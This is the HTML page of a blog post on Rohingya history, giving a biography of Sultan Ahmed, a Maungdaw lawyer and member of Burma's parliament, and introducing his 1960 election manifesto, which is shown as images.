<link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-457 single-format-standard wp-custom-logo wp-theme-east wp-child-theme-east-child wpb-js-composer js-comp-ver-8.5 vc_responsive">

  <a class='skip-link screen-reader-text' href='#content'>Skip to content</a>

  <div class='off-canvas-container'>

    
<div class='header'>
  <div class='row'>

    <div class='column small-8 large-12'>
              <a href="https://www.masteramanullah.com/" class="header__logo header__logo--img-link" rel="home"><img width="1042" height="1042" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png" class="header__logo header__logo--img" alt="Master Aman Ullah" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png 1042w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-300x300.png 300w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1024x1024.png 1024w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-150x150.png 150w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-768x768.png 768w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-500x500.png 500w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-800x800.png 800w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1000x1000.png 1000w" sizes="(max-width: 1042px) 100vw, 1042px" /></a>      
          </div>

    <label class='off-canvas-toggle'><span class="genericon genericon-menu off-canvas-toggle__icon"></span></label>

    <div class='off-canvas-content'>

      <div class='column small-12 large-12'>
                  <h2 class='screen-reader-text'>Primary Navigation</h2>
          <nav class='header__navigation'>
            <ul class='list-bare'>
              <li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.masteramanullah.com/">Home</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.masteramanullah.com/category/laws/">Laws &#038; Policies</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://www.masteramanullah.com/interviews/">Interviews</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.masteramanullah.com/about/">About me</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.masteramanullah.com/contact/">Contact</a></li>
            </ul>
          </nav>
              </div>

      <div class='column small-12 large-12'>
        <h2 class='screen-reader-text'>Social Navigation</h2>
        <ul class='header__social-nav social-icons list-bare'>
          
                       <li>
              <div class='toggle-search-button'>
                <span class="genericon genericon-search toggle-search-button__icon"></span>
              </div>
            </li>
                  </ul>
      </div>

     </div><!-- off-canvas-content -->

  </div><!-- row -->
</div><!-- header -->
          
<div class='modal-search-container'>

  <form class='modal-search' method='get' action='https://www.masteramanullah.com/'>
    <fieldset class='modal-search__fieldset'>
      <div class='row'>
        <div class='column column--center medium-8 large-8'>
          <input class='modal-search__field' placeholder='type and hit enter' name='s' autofocus>
        </div>
      </div>
    </fieldset>
  </form>

  <div data-icon='ei-close' data-size='s' class='close-search-button modal-search-container__close'></div>

</div>    
    <div id='content' class='site-content'>
<img width="617" height="420" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1.jpg" class="hide wp-post-image" alt="" decoding="async" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1.jpg 617w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1-300x204.jpg 300w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1-500x340.jpg 500w" sizes="(max-width: 617px) 100vw, 617px" />
<div class='wrapper'>
  <div class='row row--full'>

          <div class='column column--center large-12'>
        <div class='CoverImage FlexEmbed FlexEmbed--2by1 bg-grey' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1.jpg)'></div>
      </div>
    
    <div class='column column--center medium-10 large-10'>
      
<article id='post-457' class="entry post-457 post type-post status-publish format-standard has-post-thumbnail hentry category-rohingya tag-rohingya tag-rohingya-mp tag-sultan-ahmed">
  <div class='entry__body'>
    <header class='entry__header'>
      <h2 class='entry__title'>Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto</h2>

      <div class='entry__header__meta'>
        <time class='entry__date' datetime='2019-04-05T09:48:59+01:00'>05/04/2019</time>

                  <span class='entry__cats'>
            <a href="https://www.masteramanullah.com/category/rohingya/" rel="category tag">Rohingya</a>          </span>
              </div>
    </header>

    <div class='entry__content clearfix'>
      <p style="text-align: justify;">By Aman Ullah</p>
<p style="text-align: justify;">Mr. Sultan Ahmed, s/o Maulana Akram Udddin, was born in 1901 at Thay Chaung Village (Balukhali, Malavi Para) of Maungdaw north, Arakan, Burma. He was matriculated in 1919 from Government Muslim High School of Chittagong and graduated in 1924, with B.A degree, from University of Calcutta. In 1929, he obtained his B.L degree from the Rangoon University.</p>
<p style="text-align: justify;">Since 1930, after enrolling as Higher Grade Pleader, he practiced law in both Rangoon and Akyab. He was appointed as Assistant Township Officer (ATO) in 1942 at Maungdaw there he served till 1946. Later he joined the Judicial Department and became First Class Magistrate under the British Government.</p>
<p style="text-align: justify;">He was the president of Jamiatul Ulema of Maungdaw North since 1946 and took part in the Constituent Assembly election of 1947 with Jamiatul Ulema ticket. He was elected and became a member of the Constituent Assembly. He continued in his office, representing the Maungdaw North constituency till Burmese independence and took the oath of allegiance to the Union of Burma on the 4th January 1948 as member of the new parliament of the Union of Burma. He also participated in 1952 in the Parliamentary Election of 1952 1nd 1956 and elected in both elections as members of the Chamber of Deputies. He served as a Parliamentary Secretary in the Ministry of Minorities, Ministry of Relief and Resettlement, and Ministry of Social and Religious Affairs. His wife Daw Aye Nyunt (a) Zohora Begam,was also elected as a Member of Parliament in 1952 from Maungdaw South Constituency. In 1960 Parliamentary Election, he took part with the ticket of Stable AFPFL led by U Ba Swe and U Kyaw Nyein but failed to be elected. In 1958 the AFPFL split into two factions. One led by U Nu supported by Thakin Tin and M.A Rachid, called Clean AFPFL. The second, led by U Ba Swe and U Kyaw Nyein, called itself Stable AFPFL.</p>
<p style="text-align: justify;">He was one of the five Members of Commission for Arakan, which was appointed on 9 September 1948 by the government. On 9 September 1948 the Government appointed a Regional Autonomy Commission with Chief Justice, Sir U Ba U, as a Chairman. Of 28 members, 6 were Kareans, 6 were Mona, 5 Arakanese, 7 Burmans, and 4 came from other frontier peoples. The commission was empowered to inquire in to the question of autonomy for Kareans, Mons, and Arakanese. Mr. Sultan Ahmed was one of the 28 members of that Commission representing Arakanese. He was also one of the 7 members Inquiry Commission of Arakan, which was appointed by the President of Union of Burma on 29 July 1949.</p>
<p style="text-align: justify;">He was an advocate of the High Court of Union of Burma in Rangoon where he practiced law from 1949 to 1959. He took refuge in Bangladesh during 1978 Rohingya exodus in to Chittagong and struggled as the President of the Rohingya Refugee Welfare organization; died i his extreme old age on 2nd March 1981 in Chittagong while in exile in Chittagong.</p>
<p style="text-align: justify;">The following is his Manifesto for 1960 Parliamentary Election: &#8211;</p>
<p><img decoding="async" class="wp-image-459 alignleft" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-1-229x300.jpg" alt="" width="386" height="506" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-1-229x300.jpg 229w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-1-500x654.jpg 500w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-1.jpg 617w" sizes="(max-width: 386px) 100vw, 386px" /></p>
<p><img decoding="async" class="wp-image-460 alignleft" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-2-229x300.jpg" alt="" width="385" height="504" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-2-229x300.jpg 229w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-2-500x655.jpg 500w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-2.jpg 665w" sizes="(max-width: 385px) 100vw, 385px" /></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/" data-a2a-title="Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fmr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto%2F&amp;linkname=Mr%20Sultan%20Ahmed%20B.A%2C%20B.L%20and%20His%201960%20Election%20Manifesto" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fmr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto%2F&amp;linkname=Mr%20Sultan%20Ahmed%20B.A%2C%20B.L%20and%20His%201960%20Election%20Manifesto" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fmr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto%2F&amp;linkname=Mr%20Sultan%20Ahmed%20B.A%2C%20B.L%20and%20His%201960%20Election%20Manifesto" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fmr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto%2F&amp;linkname=Mr%20Sultan%20Ahmed%20B.A%2C%20B.L%20and%20His%201960%20Election%20Manifesto" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fmr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto%2F&amp;linkname=Mr%20Sultan%20Ahmed%20B.A%2C%20B.L%20and%20His%201960%20Election%20Manifesto" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fmr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto%2F&amp;linkname=Mr%20Sultan%20Ahmed%20B.A%2C%20B.L%20and%20His%201960%20Election%20Manifesto" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fmr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto%2F&amp;linkname=Mr%20Sultan%20Ahmed%20B.A%2C%20B.L%20and%20His%201960%20Election%20Manifesto" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>      
    </div>

    <div class='entry__tags'>
      <a href="https://www.masteramanullah.com/tag/rohingya/" rel="tag">Rohingya</a><a href="https://www.masteramanullah.com/tag/rohingya-mp/" rel="tag">Rohingya MP</a><a href="https://www.masteramanullah.com/tag/sultan-ahmed/" rel="tag">Sultan Ahmed</a>    </div>

    <hr />

    
<div class='box box--author box--full-padding'>

  <figure class='author-image'>
    <div class='author-image__img' style='background-image: url(https://secure.gravatar.com/avatar/a67228b72885ec15081f4806deccc3e83bf7f402f72ff9f6d9f8f1b8e67b6c7b?s=96&d=mm&r=g)'></div>
  </figure>

  <div class='box__body'>
    <h4 class='box__title'>
      <a href='https://www.masteramanullah.com/author/masteramanullah/'>
        Master Aman      </a>
    </h4>

    <p class='box__text'></p>

    
  </div><!-- box__body -->

</div><!-- box -->
<ul class='share-list'>
  <li>
    <a class='share-list__link' title='Share on Twitter' href='https://twitter.com/share?text=Mr+Sultan+Ahmed+B.A%2C+B.L+and+His+1960+Election+Manifesto+-+&amp;url=https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/'
      onclick="window.open(this.href, 'twitter-share', 'width=550, height=235'); return false;">
      <span class='genericon genericon-twitter share-list__icon share-list__icon--twitter'></span>
    </a>
  </li>
  <li>
    <a class='share-list__link' title='Share on Facebook' href='https://www.facebook.com/sharer/sharer.php?u=https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/'
      onclick="window.open(this.href, 'facebook-share', 'width=580, height=296'); return false;">
      <span class='genericon genericon-facebook-alt share-list__icon share-list__icon--facebook'></span>
    </a>
  </li>
  <li>
    <a class='share-list__link' title='Share on Google Plus' href='https://plus.google.com/share?url=https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/'
      onclick="window.open(this.href, 'google-plus-share', 'width=490, height=530'); return false;">
      <span class='genericon genericon-googleplus share-list__icon share-list__icon--google'></span>
    </a>
  </li>
</ul>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.masteramanullah.com/the-voice-of-some-rakhine/" rel="prev"><span class="meta-nav" aria-hidden="true"><span class="pagination__icon" data-icon="ei-chevron-left" data-size="s"></span><span class="pagination__text pagination__text--with-icon">Previous</span></span><span class="screen-reader-text">Previous post:</span><span class="post-title">The Voice of Some Rakhine</span></a></div><div class="nav-next"><a href="https://www.masteramanullah.com/mr-sultan-mahmud-and-statehood-of-arakan/" rel="next"><span class="meta-nav" aria-hidden="true"><span class="pagination__text pagination__text--with-icon">Next</span><span class="pagination__icon" data-icon="ei-chevron-right" data-size="s"></span></span> <span class="screen-reader-text">Next post:</span><span class="post-title">Mr Sultan Mahmud and Statehood of Arakan</span></a></div></div>
	</nav>
<div id='comments' class='comments-area'>

	
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a class="button outline tiny" rel="nofollow" id="cancel-comment-reply-link" href="/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.masteramanullah.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Comment"  id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="row"><div class="column large-4"><p><input id="author" name="author" type="text" placeholder="Name *" value="" size="20" aria-required='true' /></p></div>
<div class="column large-4"><p><input id="email" name="email" type="text" placeholder="Email *" value="" size="20" aria-required='true' /></p></div>
<div class="column large-4"><p><input id="url" name="url" type="text" placeholder="Website" value="" size="20" aria-required='true' /></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='457' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1768967732" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.4.0" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --></form>	</div><!-- #respond -->
	
</div><!-- #comments -->  </div>
</article>    </div>

  </div><!-- row -->
</div><!-- wrapper -->

<div class="c-related"><div class="row row--full"><div class="column large-12"><h5 class="separator"><span class="separator__title">Related Posts</span></h5></div>              
<article class="post-card-wrap column medium-6 large-4 post-940 post type-post status-publish format-standard has-post-thumbnail hentry category-rohingya tag-arakan tag-burma tag-muslims tag-rohingya">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/' class='block' title='Muslims in Burma in the Days of Kings'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2024/04/Kings-in-Burma.png)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2024-04-08T14:34:07+01:00'>08/04/2024</time>
      </div>

      <h2 class='post-card__title'>
        <a title='Muslims in Burma in the Days of Kings' href='https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/'>Muslims in Burma in the Days of Kings</a>
      </h2>
    </div>

  </div>
</article>                          
<article class="post-card-wrap column medium-6 large-4 post-942 post type-post status-publish format-standard has-post-thumbnail hentry category-arakan category-rohingya tag-arakan tag-rohingya tag-slave">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/' class='block' title='The Demographics of Slave-Raiding in Arakan'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2024/03/Slavery-in-Asia.jpg)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2024-03-25T14:36:01+00:00'>25/03/2024</time>
      </div>

      <h2 class='post-card__title'>
        <a title='The Demographics of Slave-Raiding in Arakan' href='https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/'>The Demographics of Slave-Raiding in Arakan</a>
      </h2>
    </div>

  </div>
</article>                          
<article class="post-card-wrap column medium-6 large-4 post-944 post type-post status-publish format-standard has-post-thumbnail hentry category-laws category-rohingya tag-genocide tag-rohingya">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/' class='block' title='The Policy of Marginalization and Discrimination'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2024/03/Open-Prison-without-End-HRW.png)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2024-03-22T14:40:11+00:00'>22/03/2024</time>
      </div>

      <h2 class='post-card__title'>
        <a title='The Policy of Marginalization and Discrimination' href='https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/'>The Policy of Marginalization and Discrimination</a>
      </h2>
    </div>

  </div>
</article>            </div></div>

    <footer class='site-footer'>
      <div class='row row--full'>

        
          <div class='site-footer__top clearfix'>
            <div class='site-footer__section column medium-3 large-3'>
              <aside id="categories-6" class="widget widget_categories"><h2 class="widget__title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.masteramanullah.com/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.masteramanullah.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.masteramanullah.com/category/laws/">Laws &amp; Policies</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.masteramanullah.com/category/the-military/">The Military</a>
</li>
			</ul>

			</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget__title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/">Muslims in Burma in the Days of Kings</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/">The Demographics of Slave-Raiding in Arakan</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/">The Policy of Marginalization and Discrimination</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/m-a-rashid-former-minister-of-union-of-burma/">M.A. Rashid Former Minister of Union of Burma</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-chinese-economic-colonization-of-myanmar/">The Chinese Economic Colonization of Myanmar</a>
									</li>
					</ul>

		</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget__title">Follow Me</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/profile.php?id=100008079004146&amp;ref=br_rs" title="Facebook" rel="noopener" target="_blank"></a></div></aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="search-5" class="widget widget_search"><h2 class="widget__title">Search</h2>
<form role='search' method='get' class='search-form' action='https://www.masteramanullah.com/'>
  <label>
    <span class='screen-reader-text'>Search for:</span>
    <input type='search' class='search-field' placeholder='Search' value='' name='s'>
  </label>
  <button type='submit' class='search-submit genericon button'>
    <span class='screen-reader-text'>Search</span>
  </button>
</form></aside>            </div>
          </div>

          
        <div class='column large-12'>
          <div class='site-footer__bottom clearfix'>
            <div class='font-tiny'>
                              © 2025 Master Aman Ullah. Designed by Haikal Mansor. All Rights Reserved.                          </div><!-- font-tiny -->
          </div><!-- footer__bottom -->
        </div><!-- column -->

      </div><!-- row -->
    </footer><!-- footer -->

  </div><!-- End site-content -->
</div> <!-- End off-canvas-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/east-child/*","/wp-content/themes/east/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.4.0" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.masteramanullah.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/frontend.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fastgallery-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/photobox.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="photobox-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.prettyPhoto.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="prettyPhoto-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.magnific-popup.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/fotorama.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.75.4" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
//# sourceURL=mailoptin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.75.4" id="mailoptin-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/js/app.min.js?ver=1.1.8" id="east-main-script-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/comment-reply.min.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.masteramanullah.com/wp-includes/js/wp-emoji-release.min.js?ver=2c6df38257ab681557fb2427b5a1c9c7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
